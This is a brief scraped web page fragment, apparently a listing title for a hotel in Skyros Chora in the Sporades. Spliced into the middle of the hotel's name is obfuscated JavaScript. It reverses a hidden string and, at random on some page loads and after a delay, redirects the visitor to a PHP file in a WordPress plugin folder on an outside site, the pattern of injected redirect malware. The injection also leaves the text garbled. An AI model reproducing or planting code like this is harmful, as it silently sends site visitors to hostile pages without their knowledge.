 Nos$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Hotel in Skyros Chora, Skyros, Sporades Islands